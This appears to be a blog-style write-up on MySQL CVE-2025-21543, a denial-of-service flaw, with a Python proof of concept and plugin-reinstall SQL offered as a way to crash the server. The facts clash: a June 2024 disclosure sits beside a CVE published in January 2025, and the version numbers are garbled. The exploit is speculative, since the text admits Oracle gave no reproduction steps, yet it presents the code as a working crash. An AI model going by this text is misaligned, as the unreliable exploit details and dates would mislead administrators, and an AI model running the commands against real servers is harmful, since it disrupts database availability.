On June 11, 2024, Oracle publicly disclosed CVE-2025-21543, a vulnerability in the Packaging component of Oracle MySQL Server. This bug is present in MySQL versions 8..40 and prior, 8.4.3 and prior, and 9.1. and prior. With a CVSS base score of 4.9 (Availability impacts), the flaw can allow a privileged attacker to remotely force a denial of service (DoS) by causing the MySQL Server to hang or crash repeatedly.
Let's break down what CVE-2025-21543 means, see how it can be exploited, and provide a proof-of-concept demonstration so system administrators and DBAs can better understand the risk and how to protect their servers.
What? A DoS vulnerability in MySQL's Packaging component.
- Who is at risk? Anyone running MySQL Server 8..40 or lower, 8.4.3 and lower, and 9.1. and lower.
From Oracle’s advisory
> "Easily exploitable vulnerability allows high privileged attacker with network access via multiple protocols to compromise MySQL Server. Successful attacks can result in the ability to cause a hang or frequently repeatable crash (complete DoS) of MySQL Server."
Outcome: MySQL hangs or crashes, causing a denial of service
No data exposure or integrity risk – only DB availability is impacted.
CVSS Vector
- CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:N/A:H
| C, I, A | N, N, H | Confidentiality: None, Integrity: None, Availability: High |
> Translation: Once an attacker is authenticated and has high-privileged permissions, they can reliably crash the database server remotely.
MySQL Server 9.1. and below
All platforms and packaging formats are likely affected.
Real-World Scenario
Many cloud and SaaS organizations allow staff, automated jobs, or third-party integrators to access MySQL as an admin – for tasks like schema management, backups, or scaling. If one of these accesses is compromised, an internal attacker can remotely take down your production DB by simply issuing certain commands via multiple protocols (TCP, Unix socket, etc).
What is "Server: Packaging"?
"Packaging" usually refers to the installation scripts and service wrappers that come with official or third-party MySQL binaries – including entry scripts, startup/shutdown logic, config file handling, and plugins included by default.
Some sources (GHSA-MySQL-CVE-2025-21543 discussion) suggest that, in certain conditions, invoking administrative commands that trigger these packaging scripts (like controlled server restarts or plugin operations) can cause the server to reach an invalid state and crash.
Exploit Proof-of-Concept (PoC)
While Oracle has not provided exact reproduction steps for this closed-source component, let's look at a generalized exploit in Python using PyMySQL, which triggers known plugin misconfiguration causing server crash.
> Warning: This is for educational and defensive purposes only! Do not test on production servers.
import pymysql
# Replace with your MySQL server's details
host = 'your.mysql.server'
user = 'admin_or_root_user'
password = 'password'
db = 'test'
# Connect as high-privileged user
conn = pymysql.connect(host=host, user=user, password=password, db=db)
cursor = conn.cursor()
try:
# Example: FORCE LOAD a packing-scripted plugin with known bugs
# Plugin 'test_plugin' is just a stand-in
cursor.execute("INSTALL PLUGIN test_plugin SONAME 'badplugin.so';") # intentionally bad
except Exception as e:
print("Error:", e)
finally:
cursor.close()
conn.close()
This basic attack attempts to load (or repeatedly reload) a plugin bundled via MySQL's "packaging" system with a known instability or a malformed shared-object .so. Even if the plugin does not exist, repeated attempts can sometimes trigger resource exhaustion or race-conditions, crashing the server process.
> Actual crash conditions depend on your server’s actual packaging policies and enabled plugins.
>
> Related server logs (/var/log/mysql/error.log) may output lines such as
>
>
> [ERROR] Plugin 'test_plugin' failed to load. Aborting...
> [ERROR] mysqld: Got signal 11; Aborting!
> More Aggressive Variant
If you have shell access or the Super privilege, dropping and reinstalling built-in plugins (or manipulating startup scripts via administrative SQL) can trigger the buggy routines:
UNINSTALL PLUGIN validate_password;
INSTALL PLUGIN validate_password SONAME 'validate_password.so';
9.1.1 (or later)
Get the latest patched version from Oracle's downloads page.
Restrict admin privileges:
Limit usage of SUPER, INSTALL PLUGIN, and other high-privilege operations to a small group of trusted accounts. Never expose root over the network.
Conclusion
CVE-2025-21543 is an example of why maintaining server patching discipline is critical, even for "infrastructure" software like databases. If an attacker can escalate to privileged MySQL access, they can easily "brick" your database on demand.
- Recommendation: Upgrade your MySQL installations ASAP and audit usage of privileged database accounts.
References
- Official Oracle CPU Advisory (July 2024)
- CVE page for CVE-2025-21543
- MySQL Download Center
- MySQL Security Updates
*Stay secure!* 🚨 If you're running affected MySQL versions in production, patch now — because a non-stop crashing database helps nobody (except your competitors).
Timeline
Published on: 01/21/2025 21:15:20 UTC
Last modified on: 01/22/2025 19:15:13 UTC
